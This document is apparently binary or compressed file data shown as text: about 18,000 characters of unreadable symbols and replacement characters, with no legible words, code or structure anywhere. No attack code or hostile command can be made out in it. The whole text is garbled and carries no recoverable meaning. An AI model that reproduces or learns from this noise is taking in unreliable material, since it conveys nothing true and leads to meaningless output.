�����}3�ia����N$y�t~�F|{��>v���ʻl�g�;nx�>7!��G��x/@>B�a�����3	�3u�����_\��Z\��ٓ������� �s9��^�Çp���hrEy#\�M�:�q&�VgQ��ȰM�hޕ��y�;3����O�2/�9� <I�xf�c.;o׻)�c����P���m��#�����'�������g�~l�㐐����x�|��%l�<l�m�� �uM������*�<�#�ϫ=��m�m��m�!;�}a6���l1�a��#�91�͇=��� |J�i6��Ń���7� ���lI�CՄ��=�g��-m�ps*|PC>�L�yx&�V�trG�H�s���y{�xc�~/E�Ͷ�-q�l�x|�x!�|t��a����x ��a�}�id�N\A�����5��t�/f�M���|�� S��'�;�O�ף���\�����".�[��<�I�������`�������~���!����J����i�-q���/J74t����K.���������Zq�Au��#w�_�a�b��y����=��H�	^�pAo������<����Rf����j�ϻ��,s�v�GxC�
������%v:�B~��Ng�7���KK"L��L�\�^���:l���8��/�B$��$!���ă�/؉Ǹ绁"� ��Λ��g����_g�ȶ|=~�9�>��r�^�5���"<��]�#�o�������Ţu\�������ɲպ'Pƶ��B��Zg79�������|�����%m�$��H�Or:=�A'/�t�B���X�N�zs�S�~n�6�3�.(�<��6ln2w�طM.O7��<�,�d�r2��dk��z�^�v�o��{��^��1�����@]�8�%��y���~(�-�����[j}�� H�z��\�7W�R��z��Z�?��D�7.�>b����܄�G>���_�n}R�!ٞ�ޓ�L�]]w�{��/S�ٹs̙qN[�NC����&�˛N��{.x��i� 4�q �;�i��;�0ޒ���*�CxL���'_��;L} l�&e�:��V�90��"!�C���ݾ6ۃ�4��ҹ4�>�=}�r���1���-r珈aŘؼu�|!�s����n���BHKŏ��/r�:;�>6�+���>F�C��s-+�7&uc��Ԥ�p̎,xmi��6�\C�d>�G;$8 gݘG'7��7E�Fλ.�8z�ip�V����n�B���ٲ�,�K߆y���~g �����ۻ?�sn��|+�DD1�[�G��9�3�B���\�G�?�_�v�||CZ˄��[����b}���r��u������|��8'��.H�v�(��?@��!�>�g7r%y,O�	�c�5&CD��ys�-'b|P��ؽ!����F�!߫Cв	̻2ga�,?�8�$az�q٫nA���ԧg������������2O�B�N�t�O�bQl>�!�����1�ndz�yЛ�-��Ig3�t�y���-�qrv�m8.m����+�s7��k'��#���ϒ:�rC_����^�>�<�yۡ����[��3����&.L�Y#O��>�D�Y�/��`�򋰝.��������sQ:H�S}%����sz�+���Fd�]=�(�<���9�waN�2�r�_�ז{�?���x���$u<�}0�s����$� �;>�J�������X$�hq`�R�0;�V�D���8�9�i���ջ?h۞U� Q� �8�{�+��^����"]��ah[n���\S��}�h����qp~f'�q� ��i !�z�uv_Q��"}7*99'��c��6����"&١�0���F؏9�e���s_,���n��vM��=��K���DG�lI���p�A��G�뙣��n��
�,	M�xX��{�e�u���~�{��ۈ���㫩w������&�[��ߡ�p_rv����p�&�,���Ƈ�l^��O��}Zm������a���	�����m���]�iA�sC����e���zp�7�na�.���#�z�����4��D~�o��m��������P�<��l�F�,|,��˯;d�v�r|���[��~�>Ǿ��NH�z-8,��x��!���8Kqi�^.�����Sk=�#�p��V�#��ǥ�tg��T�����4��[-��Ì�ɷbG��tl�A��]A~\�%�8�A��&>!��,
��l}M������-??��Dps��{��  �����<3��P�m�F�b�.}H`���|�v]�X(��h߸p�[<�v ��K����3��9��-~nV���z�^������Ř}��}܀|�8���� �z-b� S ����#���=��p�F���&A���NߩW=� O����7�1�����q��r�����f�%�o.C�G�h�`�{�$�K�����Qp��ŀ����?���aO��)�府��ޢ?M����������������9���������.�D�)r�ƅ�p�d$ �S� m�Upk�ܘ�D�tX%h�R�l�^���9�K�$�686�Y��5|OP@������mA�;�����67~a�r��p����"�O��P���u��; C��]�s��S�>��nA��7`"� �hB=qpv��� 6��>��\Ǿ~|��i��|S�
��]��.��P��w��:��8/�j�8�s��W��x����9d׻1��r�g���s���j���|�oܘ�k �I�;���ϻɋ_����/ͤr'��%��;_���s	���<t�G9�����æ4�G�R	�6����e�(�9�6?���� ������Y�y>l;LnYt��$�e�����l����bp�����5~�O<G�x��[�Y �'Խ��$�	wS��8q�n�s�v���I���s�r��c�E�������Gb�πtC���s���ۃ2� �1q�b�Դ�cS�>��@�!І9Ccӌ�_��Y����B秳�,\���Cx�`�������$0������.3��'	/�y�k���Yr�>l��6�~&7�7zPqe��T����l�}�D<_qt�DD<7S�ά��oѶ���>xc��ޡ��˼|�3����m�Q'KeY���Rw�Wg<��Ֆ���-�������z�{#���i�y���M̸sp[p��d{�Ť0_1��X��s�&�����#]����ϾH�p[�wR��u!7�x$��o'������J�kc��o1��\\��c��m�ɍ�v��m���1�>!�$�9��C��	�A��8c�;G^~!��Z֢l��[N|����Vᝰ�_�ݖ�>bbZwC�ٿ����O��P��1ɏ����������h��7}�#�u��`���@|Cp���8��x�Đ�pŔ�5�#��fz�J���1�m�B^8y:�'�}Dt��g2����:O���J�͘DeS�۳��;g�'�����n�l�n���������p��.�S���H<�x;�٠��Y��Zs�-S�"�������z�?�-O�,L�nZa�]Ór��?����q����޿pێ�ud�u�q�f�8�a�"&g>�x�5��(�7,k쁃�Bm��#��l���rA����>v�^���4�w�O�0=;�j{--_��e��G�p�q`b��]��"	-�����Sx2���@[�v���u���?��4P>i��\:�������q`8�
��Q�ϑ��p<��a�� 3��<��E}N�����>G�g0�G���l�ri�0�=�\_$����U�>�_#9��`��`���Éb���{�A��f�ˉ��z!����0w�%���� �[���f.܎�ڤ����NI�� �n+�cY�����eІ.�6��ȣ�N>�q������<##-�-p�_��͈L����HO�nς�!��p њ�c�[/�R���v��m�e��f|��6:�7��\\|%���c�tA3�P��ܴl��Ჾ�pQ�>l~ې���Hq��I��CQp����qم}����o��s�a{ԙE3��[�dy��0���3�]>��x;?�.��z��;���{�)p����48 xܐ�W�_�>��9�0��7s�4�BD�3�~�ۘ�h�C��9�Kĵ�"<`�pEco���21�ZXu�^w��Sū�r���x��D5��d��pO����s���'��ѝ���H?������r��l� ������C��}%�z�3�ĕ�1�l�=O���u� 9l<6�#�}�·��41��_�<m�	��tLI� �C,�w�����	�<[lMe��m��� 5ͺ��c�/9qGw!̍|"V}���%+�^������Ž}K�����{C9��K�ۄ.�0��o�0��q>g����|����E�s�2h��Y��->�#έM���x��A��P��_0l}�<	0ـ=N��8P���� sm�����\���;��}!��f8���� .�π�|��_Vf���G��'����6�%��7�t}��XK0n���v�_S�?Q_�@&g��W��rHΣ�4˕��x?3��r�K�a��rf�z�vO��Q�{�/��3�\d���0i��� R��|>,T���w7_�)~%�}���.[�.L��K;e|Fia����˱vx��-������r9�צ1ŗFԻc�\��.8�C�������
8v~색�(��|�_c��1��.� �'E�,'�Ƭ���d��1�ܧ�z�� ���'��G�pԟ_ ���q�-]��c6P�w����}�)��|07������=Lx�e��s��ߒ�� ���sц+e���L���ubd�$;�A��i�ϋCϻ=��t�l�1!D��?7)������������%��l�x��m��|W��'*c��g����A�/f��������7��`��pr� ��v9,f�3?�<�v]c=xn'�HnKh�����̸=�Zw4�Yˀ{˃�����/�� ��]?p� \ߡ�(� �~�g���`�-���Hm��w��]Nz�#�!�8���.w%��Ǽ��H� ��ؗ	q<2뱆�%��u</���7+�??r�ZM�����m�|L��ե���m�z2!N���Aԗ�����!83B8!ׁ׌8�k�/�=J�.A�˯����K��ܼA� cGov�ݎ��k�>�{�?fG$b��[��,t�_C"A��Bg�<��ѧ�Xe��\��[~��z�����]��9�T� W�NgE�G��w�.3��8�%���K7w�<M��e���:�r�����
�YXw\�F7���Y�u���	ܿs���9!ݬ �c��������Y/����|����-��5�u�x;(:�m�K�N�S���|pC��;�dp[?��? r[�|��!��2�ܸ:/ܙyϟ����I�}��)�ݘɿ�zmT����/R~���2�����t�9�����BW�#g���~��èL|{�3#��I�y���'�|�K��,�8����9�������x�\��,$�Y�]{��l������=spG��E�7�8n��8��A/�=��G����z���C(��q�K���GL��~�����s���Y���C������n��>c�\$��v8X����'R�s�~&��:E��{�o�����`�b#f�7�K�:x}O�5���⏸���	$�|.1�<����BK�����T��1���M��>���[���=^��C�_�/�w��h|�+|����0�(;�wK��!�Hd� � ('2���~^ĸωs�J�B�� -g�|v�Vf�_;��(����u�ݺAG��Zv���~�l���N��;�g�4�w#���%����6�|C��6�ڙ&#����#����b��N�ȇ89��N|�0L��c8��ԟj�8Owvܮ6�<�O�g����ύ�7L<[,���6$Ŵ�?��}�S߇�f�'%�Y�Z�c�cGL������˼�Cn,��,�g�%�����$A�B%�be��\��,�]7�Kw����C���-<�\A���=�q���kmϋ!�s�B6�e��[��8�w��c8�5���� �83��vx��H~g"zYE�	6�%��$��W]�霨��4w����7��5��ݺG�|ϸ�wp6r�&�L����d˘�}�V����8�{�lq�'&[�[f���<�1>�a�^!�� ���ܑnЭ���慔1.�A�XB�o��ў��{�.醹�|��v����k/1ׂK"��Oդ\�eĹ����7�S#��\���sO��Ne��d�5��q>l�=�qZ�n	��2��q�m'�%𫟩�y�!���24�3i�qS�w�7�8�O�	�����A�$��rlS�r8����ζ�q����sD��a<#�:ˁ2sp��s���$c��l�4�9�~������|,L����1.�!y'�7�`�PD<Kg�C�{�1�E�y��Cĵ�ׁ�\K!���8�y.l��t\۞ _�HB{�/o�y������6�ޟ�(;۠x�ٍz��I���:l���'�)���\�>釻�~U��>a��2A�L�;'��09{#�`���o��gP��c���Kޔ�=7�G��v���)s���ruidq�Y��q`W2�-��_��O����~-��l��|)e��!s`N1+!�r�Z6��F>���@ ��	��&��I�e]��\���8��pP������\M��p��'��0$����1�O&{H켬���O����7�$�zɩ��C���8�Z�s:�)Du8.G��ss�������p\"��x��y:IUv{�3#w�Ls�6k|z6�x��`�9���G���G1go�V�����<���?��C�m�������'��~+6�=�_VBz����Xˋ�nX��3E�$�{y�}7f����c�O\OWhl�cܥs2�wÓ3���=��1����?HWLr�|�ɂ�YS����x/��|s��^�q�wl{fܠ�����=1�g�B#��->�`o็�c�r挶�Æ[Թ����^^��G�:I����<0�6�Ɖ�����L0�C���I{�݄{ˑy�z\:icc?w�9�c�U�����C������VD1�ߝ�7�+o���>N<;.�1�����Y��N���7uԞ���3�z��{��C�!��_�sn��H�E��A{�d��	�2�ٝ�M�aA���:�d�pj��M�1�ۻ���=���vӇM�>z���zm{�6ߧ.��i���~�o������]Ρ'Nݠ�_f�(� aH\���,��!�;��b�r�q<9��u���!���O��|o9so�[y�����|2����rR^o�$c�/%���p�	�>��!.���÷��z�xg�N�ˇ�-Y��[/��=�8�[9�Շ�S����Gm�~���q�s�/F=2G\�����ͭ�6i���z�`r1Fu�~�>A�fzE6�x����1^rf�<�qH�� �K���|&�$[D�K�.&g����v��Շv9��vxH;���������[&����m�_-��[fce��69ȚI>.d������m'����e����|ǹ|G%Ћ����nLn��|!{2`FM�1��Z�=�7�!o�`[*��ڟ����>6tL����|�҃/]����T.6��͎���#3��x�Y�2Se�Uf2��pbM'�e���N�p�ȳ��!�d'>˄���>��h�+9�+=��1����m�/���kH��!��C��e��w�\�{c��0{�V��rj��w��{�ׁIx��r����Â߸\�DC�;�87o?7M�}gs9p��)������p��{�7����c�2�>'��m��y莀k���q��Ek�	����.�$���u�$�h��䷷��7&�p�HMʟR>?���o�Y��J3 B19�Z<�2sz�>�ճ��I���� ��,\ρ�.x&o��V��FG@����=�+�w�R�oplQ�����[�Ϫ�r�2�"�fxm���{���C{<Z;:�6�C[8.:
��2ٳo�w$>y�����jc՗����}^��Ds��]I=���$O����ӦO��P�^�8dp��l�}���!m��z�7�g	�1�q���W�_�~��dr�-qt��	&?�V�,E�;�Ⴜ�/1�L6�q��ġ����^v[|�K�nKg�����"�����<M�)��uɸ���n����ܗ+8���z�\Lz���2�q�[��˒���W�Ȝ��W Z��C��1����3 t.���͋�@��⡛���2��;�#��/s��"WL8��q3wa's1�Y�%�m�	��n��N�O&N��=؞�ĚG߫rzc5ަߕ��`�%��[^�ݻ�O<����
��#�s�D���o����V̾ZC��c��+����`u� :.�B~��a�ܸ{���=��n�]�z���>rฏĹ��I���ͣ;\/W �����o8\X6P�t�����.���g�� ^cx��� �� ��Ne|��
�wQ�z�SC�	>�h%;�uT~!�X�Hӄ��Kn�3����.�� �W �ө�jڃѼ���a����%|�)z�z6o���X�{��7IspD[�p��X�~��,s�ȹ
�� ������l��f�����q}���㗸�,bC�02z�r�a��7���/y,���{g�ɏ ��ËS�p�ݜ=غ@��z���S{$��|��1���2C��>a�	r�l�q�����3���0̅�鋜=�2�����L��ic鿨]�sRG�'���U����9�B8�����?����*n ��5�X�9�>�1'�w�E�	9���p�r�9��]�q�x�a� �����B�Ѓ�O�a��l̼K��ٶ'�n>��f�>��dY�s�-"'�Q�.b1��9h�Y�WIe���Pᗮ��:g�^�Fc�مı��{���"���>RQf�}0��(�-k���ܡzBTc=	ۃN�C������S6�_��$�mc�w8t���G�c?��k#7:ۘ@��G���x�Ó�tv�rߺ76a���q+�~Hfљ,&ov>��]d᳒��ߠ�&��Ah�l��~%�|3,#��`��P�v!�Iw�Ȍ�W����Y�7"�p���lY����7Ä�=Gr�s��x��tsb�ܦ�r�0�az�E#�f���v�&;S���=>"t���Wc���ɐd�����.����Wp���`&�829��m�-�N��Ǩ��8���^����J�R{��hd�Mn�@,�ܷ������$��8>� H��R\K���|0>�9!a�yi}���9?�'^O�f{���'��/��ט�!+����n�ܐ�
�ѽ����~b�K�kI��[�Su��o^<�\�R�H��zNN�=K-��v����>�����"fe�Pr�ps���:~���\�F'͆/T��.�a��;�n���g��Ս����@����a�㹫�	�8h����> m�@IѶF+#4�K�C��'��	o���|{-&�a� W�:�0tpK!��m��m���n�2�g�L|v���l����>�f���	���?��Ȉ>e]���{�^ن_�,��7���≩orJbw��P�8O2���D�L〛����<�fH���sB�����.,�=ssv8e�pr\���'si��n?<x�A�7 _�JolT�8Oa��g���&H&�[�cN�P��4.�,\��a�Q��H՝0��?�ˏ%�)��1ә��{�����c����L����O�o�9��]{��qg��|[7o�$E��Gݙ}D��HH�M-6#�n�O���z�(������=���9![ q��8�68I�b�.Î�}I�a��%����>7���f�@ō������T�y���W.=a�nh�<f��؟r�^�ͽ�ۇʺ����J&fe����k��1��r�S&1ɼYϨ�is�w!ͻNY3Vh�>}�ƜG�����;��~.Ihd��,��. �&3�Lsft���s~�U�	�KG���Y�q���q���a��l3����;{B��ۈ�k��9�-�? �Z��^%����z�<z���8��VM��l_w����lw�8�ps67���!.�Xv��/�I��,���z�/H�֮�9���t��q9_�?ߘRt}��|��c���N����go�\�������;}<=�yY
p8����#<�{#�&���0�ñ����%�K�#�'q�b"A$�c�A��+�p!��s#��ݣ�x��sO��}Zo�a�C��bb�2=O���'a�.M�z�_���>V����b`�?̻�x6R��ff[���u�˺'�Ê��`M��N���vX���a���p���Yg3Y��t\��̧y����������`$'{'ǜ ��%�	�OЅ��C���rN,��eݘ#�:�|�a�3�>��qp�S��v\M����ڻˌY�3��^�Q���.���Li<�����\��=K>X�`�{��|L�G�PsD�ls`��R�����?-��a^��?�@k~�Y�S�'����3����M���Y:��8�I�F����e���1�xN��C�����_�� ��?���ہ��w��Q��v��{���_D/�Y����n����\x�e�ˋ|k"��x�Ճ�m� N]�X$7�����9�N$j7�c7��Ԁw����N�,�F���w~��o�᳉NS��|O��>m���F�w��K�_R��4��/��:�,�|2x�r�GDq�rIg�I�c?I�g�9��>�O�,� �-�y�t�wT��u:�������.�2�����vBp.G������q��� �S�������2��%ѓ��s�P8�Z�w@�%������#��xv{�����s�&�z���%ȏ6�[b\��I*c˫I��x�$�>�ؙ�g��$���l��,�.q}2�-�xK|w��b,0�)�\���?��K���bS2�8k@��-�����#��儡N�`��{���牍LY�}�\���C����
q8w��Ǫr���wiߛ���㻤�.E��G�ݣh�!�	I����yY��̟�r��	�Ov�.$�gt�{����2�$�<'�Xr�m�-_�b.G��?7O�#��K�C�"z�0�=x[e���̥�_
b�==��S�,� ��}1똴@���'����s ��G�b9�$�?���8�`��6�3�;E�:���2r(;m��ɺI��<zY�wkӓ��������e�IdIǃ�Ǉ�����8�{�^z��<2G�r�k�s���>������;�S�i��.�*�቉�v{��S3=Ka�pJ{'�P���CH�l,��>$z��r��9s��1��k�c�� ���c� ~̺f�M��9\�����=��>��s=Ov�Y.%y��"7R�%��P�>�8��<��8��-�|<.y,�B��x3o���|>_�^w��#��L#퇘9�����OoWqa�w��~}���or�ԃ�?v��K?��k��7���t�����
�Dn=� ��q�|�&_����M�,5�%�и�=_�=]�Y�97~������|��,��I����|l;r�d�9�x��~[m�����Y}���ܓ�f�� ��ܧ�ߗo � /�;�c��΃�3�c��^%�fYf\�m� _�#\����׋!p�]o/�B�{E���Q?h��������)m۶� �n���o���pM�I�O��՘��
�sR�%��!��e�q�_�׬��O%�gݲ��<e���Ѱ���w�����L��S�L�^�(�A��-��q��_�,���Z��0ç��ɢ����2��go�~�L:6#�ĉġω6D�;�~��#6y�l���FK��>l�v�i����S�d�g�s����ݿ����e.n���I:X]�seĆ�z�����?����>�q����vDwu�������������)�^e�-� �����$Ca0�	���#��#�%=��羡��0N�<2��x�w=�b��H�:��C���a��<V|G7[�C�r\���[c����?�)�nG����?�<�;.-�|H��0:����|��K�_��Ye�Y|6�'ǂc�{� R�B�o�o̯�r���F�ЗC>��\0�>�c��;�swe��χ��������<R��p��m�|V�������d}66��<���:�m����ُ��~�
ϟ�5%ǎ�;Gq&��8���K�\��zE��m�R��"�lt����^���`a8pw��~���K���;���9̰߂�7��\���E�6g���\Kd�.�г����s�X8[���2��i��JDm�X��si�\;�:��� �dY�1�8x�@�|3ԥ��M�[O��z�D������Ds��+LNv���m�RF��GSz�^e��-��t|	���6��{'$���{�9 ��_�u?�Y�0z��Vv�w����Ͷf��܆Y&$kQ���J�ɭ�b	:n\����Kl>g�q|�F�����=O������\�M�I���q���Μ�$O��q �a�-jz�▵��$t�И��3䞋w��������'��!����\��g��W� ^�|�2w^ߙ/laC���^0�m�G9���
��/�t�����S	`�������d�x7����xw<�f7������ᯫSb9�'�k���1��<����Z��1˓�;���ܦ��f$�1��e�,��.��f��OS�Ĳᛥ����GV���o�.H��{ ���ʊxq=��33Էv)�K� ��P��;�.��o����N��p,F�_V�|dH&��Au�Y'㯐��LB;�G�0�\g�˃~.����x �Ca9���������g�M�����ߙ;��ؐ�}�g͚Z^.Xu��r����FX�<e�2|q����ܶ��q��v�%�׃=�s'�|DG������>a�Z?�r\�,�)OP���Ri�x-�ߏR�ܶ�����>@�a�|�3������Ń�IV�C'��<��]�ўO��plp�=����jC��,2ym�՜؝���h}˩��<�3&��:���臜��%��6�=�WK����(���e�nsv�mn��\۞�oR�=]n\A��bGdX��4�g���i����L-���կ���X��)��?Iy�N'G7Q�3�r X�����鹢~�P��)������8����xȻK����o�/qX���q���fE�e��D^$��{s*Z$x���a���|r�n�I��OӋ�K��0��|A���|8MP#z�p�>m"�_W_'��t���K��S��_qN��>VBZ�R�;���Ԍ���W�+�e������)��E��c�s9��*r���]�a�]��\��qc���u8,�}��@�/d��ю��I�s2�̏<O	�\Ìt��^%�6V�m��m�}.c`9��������dw~+����۸N��n��3�g�
�.˿����-��'0�$�s��H���d���C�ҝ܎u}��_��ثlx4��'����}��+қ����fr�����'��x{Gl�����Z�L3�9��D_+�	rgh�BG�y��zsq.�C6�m�Rr`Y/+�J��b���uĹ��,�����<z��|�����1]�,s'3q�'����/R�s� V���~�SJ� t��R����H~����i���<;��J;�5�{��Èc���.��$�M�!�2��qC8GbpZNz��"7R�lq<sg��[�����S�q]~@m��Y��n@���A�n1��^GF#ߘߖ�y�
�yˉϸ8��2���az�\|�p)�b'|�cy�?ӷ�f�������X���6�yg��+��9|[�m�[	l˟W<\��v�qmaq�����s���o��<�>��R�w_:��u{��ɚ��<�c��x%��`� �D���eze/w�!�m�r�x��#�Q���:?����I�����?67����Ej�z��y�y�y��^�g�>��q�q�se\���u%�Ki��a��!�dD�O^K���˜m�M��m�GŅ�L�u+��.H��m��G:�ތvK��\������GԷ��qm��ﻙ:��.|��F�|ou���b;�-e=azm\nc���oįԛ���"���ҿ}C���n!X� -B÷��r��lvO�~����[x��seќ��ɞ��4Q����5�D�@ئGwu�I��[|."ry�7���>!��H�lI�ŢOr��&���y�!��^��������c��<\wf�����~��p۝�k�`<l��������W �.������k�N~�<�\8���[�,r�+������Qߗ�]���
}�,�S���� K�}�q�������`��&���g��ή�t��_ܴ��M���<��o]���ky�|��z�<��r�#��'�z�M�8�'����.���ƞ������;.wo.S�� m�׸T����w�V�HA�1����{��B�����l��d���'��r�'�����G����r'��o�}B8~P��D$W���O�����O2�ۮ.�%���/Q<��%�Ę�l2��ܡ��HG.c͒���v�a����|� |~.E�B�\��q�a�{���������j�S���!؃0���i;�f��sS:�����a��p�9�ix�	����v`�l��0�e�훤	�:e�:�g(��01��x�4���z�7K����ݧ��ܹ_S�9�����+�-3o������̨}@�n��:��;�'����N{�?��\0�`���I̺'���%��\eն�-�Ē{,x�89�9��Ò���|=�<[ �@`��WnX���|����6�y6ᘕ�-���Wm�+���=�"u$��u�\���y��'��|�0�j`�����br� ����0{ߵ�G�#����G,�;<K4�}��ia�h���-������z� -}J\��H���܂:I�ˏ��i�w��ś&Jl1��x�%-%�Y<X�K��26��y���c���z�<�{�;��g�x�����%r�BG��7�2��[0a���e������!�{�����I�ϻ�w����_��ˑ�'��،�xTl�{���sl}Hz��	a�R�o�H�."x����.�S�|_o�����p&�'W�%[v|�P�=[ Ãp%�E������Sd>4��7
,5�9�K����6���� 2�/�|�04���A �uo/V�ܹ/7�A�+�E؛߂����]�:ل�5��g�(Q�1X�q�������KNx� ��s��W$08K�I��;4l�qp�C`s����ɓ�����|��\ٷ-�So郔�j)]`;�Nb�#_��u&1�Ј󶜌l\C1���[_��,=d?��o�/��I	�F�8%h�p3�1�g���x��~��a��"�f�:�w7:�퉤F C���{�����Y����~z�h�8�c6�t@��+հd��Ǧ�}^����ɛ�\�g��v�R�6��L���kgf7�ggƑ�Lw,v�ŗyY��99�H�p�HB���I�#86zN}Yĳ�Լ�-ė�w��=Dw�w�z����m�sqg��n6��l���Y!j��Fs�t�f8�tK/5���#�!^g����6��Z��K���ϙ�Y�q���\�vqs,��Hk^����|^�7c���Xp�7>�ɛ�,9�|���V�m��w���v��ou�K�,<@'�`��9��Y0�{�����p������<]�a�C�h���ЎV\�)�͌�S�b<��H��s��gh�;�y�N ��yz�΢9��8L9�!<-��2ޮ0�h��=�k�qv�1�ޯ�?�9���|6e������H����|�!�Z����l1Ql=�X�Bt�|x�Մ��h^]xY��'�����z���9�����IO[t�x�ܙKYy���X9�-{8�{��<���A���LHW�1�����1�ZIe0 �`�<%ώ+����sr<�ZM��_q�F���,8\�ϯ\tC"�������Xm�����_6|�j�m���f�; C��A�a����#����q?S��X��<�|��������;��üpK���M� >�E�!����s<Yظ�`|,0p��G#�(;"��34��gg�(�'��mp��J:A-�M�-<1[9��x�.��:]\>gnHOS���y`���HfI���-��s���.눲˞�����8nc���;���q�I� �Ϲ�S��d.���pr��f�+�O�Bfx���.Q�]	�c�|_:�GYg��`�����2�Z|Rs��P�O�<���>�OܝD���0Fȉ��:;�Ԡ���2�ֶ�^��ޥ��wf��[�u�3��Z��~�!��d��Fx��xN��yx��$i���D	�<>�A���ØX�>v��~���V/.O�v��'��x=�#Ϧy<=�.�����+>g�W�X�}C[q�����B=�1���h��V>	T-��f��-��xC�,�����!s'�L�:�g�����f����:�C;&�?)? ]@�uā��k�'��ů�]�k���~%�~.o�ߍ�[� �e�%��Rˁ{���ɳ<v�"3����=���	" %=��+L݃�ǆe�*�U��;Vr0�;����`=��ޘzm��q��sr��M��K+��Gq����&^x��g�8�u8��#�Xy��#�G����Xܡ�q6x_P��o�rw3��&l�Z�p���o���w����<W>W[���ݮ���y�Qo2���7n\���,�Z��ʖ� 93� 2�HA��L������=� ��Ў����v�=�ly�N<F,�Ga�[l�I�0��6<q'k��?wK3��&�T�-���;�qca�����ܫ���|�a��.�� �No����w9e�.�wdk��ܥ�-f	.oǻ�>���;�������<��G�f�W��c���ˉ	���LE$�@������N�JF��Jw�?0i!8,w�8��e����[x{�#�!ٱ���o"^��+C����"��'�oy��A������,���x��`�\�ćs�ܸ9��i��Y>!�Y�[1�3��r�ޓ��G�^�������k]-���՟/w.�r4���r�)rɿ�q����Ȝa��I1���2�Qe��bz�r��˘����¶�QԞ�Y�1��Dj;K����3��rgĲ����4��Rܻ!��������6G=���K��:Ë��s
uio��]<dg0���'�l�[p�oV/v\��w��p�<;]�GQ�:���`�����������t��p��ͷ��EZ�D�#�:K�/��h����y�\�n3��d��f�:K��w��g�]��]|�:~��z�lB]w�2��8�e�O�������wbM|/w�&4�m��aͮ�?�=����Osp<��C3�r了�s���������Ǜ�����qׂQώ\ݍ�6�����c�\0���N�Z�=�r�H���%!�g,jt=��8s�nr�E�8�Cy��']��py��l�\��O�x�3�@�9��D����|٬9���M�[&uK!�1D�;տQ��H�wW��3�2OE��b_3��G����A���|>'�G6Y��g�܏S�:�'�O�b<'��#�8�	��d�o���Os�,o�� ��	�MP��f�g;K�S��Hp��dff��a�	OOw�J6vgŵ�e���9;��K���r�w��<0r=!��>���A��3��؞�|�ߨ#��W>L�I}��kg�m{��rHK��f\xPY��ϥ���7r7On���v��WDu`��t���F��q'G�s2�����4�Ӈnc/{6�6c{��,o��b��,n��6M�$��{c�x�T\���C�9�{�x�v0���q��6�\�-�m.�0{�}Xo{|	/L�D��<p������Yġ7B=	�{<!�V��-�o�g��ٟ����qz���x��x�(9c���x^�.��\�~�qq{�Rcw��,�K�`!�ݼ���C�&qFܞa�`���|s'�9����l��!�a'32ͳ�#��:|�ߩ�=O��*v�b�as�C3g����?P���g�gvT�wt�q�����x��hjq�`-�����%w&[�-g�vO
͒�m��\���v�����r�|�YK���.���6o.ˮ��d����w�u;����͎C�7}|���|R�̦xш�����ѓ|.c����q�9�����6����m�[��b��wܡ��i��w�������2�@A�����,gݜ���6,����-9���q�p����P�Z��f�}��!��<�����crc�� ���:�_	q�0�rx��g'�d�Vt���@B|M�8���e��lG�!�4mY织HE�9�Ì��m�5�	��˜�i����#w}Z��3�i�n7�V�I������rcr�<�෤s�C9����m��,�G�ox�;�r]?&��G0ή����ۙ8�pxy�S���D�q������n�������p�>#��x���ߋ,�34t�9�@���`��R�(��m$b��+��"ۘ_7#���.\�.�Y6�_s��:g�-�}���u�9�Q��M�CW��SVs8'�$��Xr�,��pϭ�oё�u$�������A��r[��'6Ds%�	�X0�p�:�������|u���"�����.^��=׫��d;\�_r�=�.2B�pǈ]h&�X�b��qc���p���n<���<!�(�?�|M7���4d�ź[���x��� 2s�Y�7t8�R��?�f�|�#��lyo��@�m|1Դv0qc��f�q.��qvn)I��˶�߇�|Zd+���y$�|���K�+�v����pY�;�h���{�Q�C��A���>Q���-�ny�J]�8@?s������_NK���ԭ��N��`�lc�̇Hc˻2^I�_v����|'��M$���	P}C�ё���0ǲ�Z5g_�N6ѴH�/i���|��&�yL�8�1NtCsnP"�e�3Ժ�lY-���|O&C������,��1e���\.pl��t/wd�st��χG���o��b<��/��WpȄ,}��6@O.\XE�u�h���G�㘳�G7(ipg��g����O'>��\�5���%�q�[Wy�>H�r���c���=GDt�a��C��S�f�6�^K��/���O����*��[u--��2}e�a���a��q���>#�9>K�u�kxl��GО����z��{���#�K��K�6�Ϥ�#�m�%Xars�i�dm�''6�Kpl�/��ӹ�L2G�689w.o;��.\��#�wg��l<��v��� �����1�9u(������~,��lf�hș�Q��g2q,`k�n�.p�v֭�����	<#�.�x�'�9���tG_�]߸s�&��.ܼa��{�N%��x��o�y-n��xg�ѾoP�a��5�@Y��Q�`>�_sd��p���R�m��7af26G~i��9������K��ò�/v�>%���m��5o-��,6|'�r!ΐ�_q��s/	S����c'�Y��|$���2�����:xz�tC�+:�Ml���/I⺗�������>'�� ���se�+u�g��.O2�.a㫄��f�t�8�S���İ�sq&���ܵ/�c ���F�����=�lu�Υ$���~n�G1p�-2��y�vC-�Yl<!��C�pd_">n<����L��� Naoe�����AN1g�9�K�rK�r�g2�.�Փ��V����7ky�'��.'3��<0�d��,g��'pF�P�G)u �}EܳrS�@G0g�Yu�}%���)���lu#_m��z�K	�]Eܳ6=ߴ`�~n��XU-A�'^8�pd��:O�͜q8<�d���y��� �ɲn-����x;�F���hL���3�#�u��Gq۾]���w.����.�Bp��˶X\ٔ�.#)�'�cG2r�)}.�U�!����m�W6�7X��� �wk� ��7;��Ĝl|'�b/W�����<]�l��)[Ꭵ)�����;�ak��N<˷;�'�dK�([4��;��|�?�z�F\���q��&�C�Ԁ��{=X�|E��ǀ�=�qv�C;!��=�չ�$���=����Cϓ:�.xE��5l_�+�GmL��B�y���7�h�#�6]ԛ<�%��m�:-��������Yb���������g��$<���_��$�[�����C.��o!H�n�Y���2c<�����N�GH�͸w. ��\�/�%���v:���`�=\0�����m�'�G�#��=Or�<g��f����J��Ȇ�r7#-��rr�$��y݁dG,�a,D��k þ7՘�̇��f�A���̆���v?W2>,���g�v��.oS�_.���>:����`9g�	O��|-�`�M��>���oJB@�g��ĸJ'�r��l�c�P�d\,�e�a�������=ɦ���,�����.W2r�%��$Fu�lWPδ��%�af!������$2B�m�l��2��/)/òI��C�I�q�,�L.#��r&�ӧ�1lͳ�8�7i��d��e�a�r{��hO��i���X��ק��CḲ�K��R��d�[���rx/�\Ss۠\�g�1���/��:�O�^7;L��kq���c��g� ʀ�v�&�m��n.#�m��0�h���\3[���Ӱ�����	`�~�qre�?�H�C4�rt��|��d�@�E���tI��������$�����D$��7Q+m�L���{G9g�Gyg̘�D��%4G�t�3~����̥��a��塷�c)����r��`ah��#�g2We�[��YQ�t�r�dxvw�/XB�_)�s=��_A=�Ӊ��-1�e8r�d�2O=���.Ӂߙ�%�!NJ�#�È���j
